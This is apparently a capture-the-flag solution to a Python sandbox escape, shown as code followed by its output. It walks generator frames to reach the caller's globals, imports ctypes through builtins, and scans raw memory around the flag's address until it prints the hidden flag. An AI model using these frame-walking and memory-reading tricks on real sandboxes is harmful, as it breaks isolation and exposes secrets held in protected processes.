 1 a=(a.gi_frame.f_back.f_back for i in [1])
2 a = [x for x in a][0]
3
4 b = a.f_back.f_globals
5 flag_id = id(b['flag'])    #id()函数用于读取内存地址
6 ctypes = b["__builtins__"].__import__('ctypes')
7 #print(ctypes)
8
9 for i in range(10000):
10     txt = ctypes.cast((flag_id-8*i),ctypes.c_char_p).value
11     if b"flag" in txt:
12         print(txt)
13
b'flag'
b'_flag'
b'compiler_flag'
b'flag{52ae41c9-8ffd-44c2-9b49-eafc3efbc966}'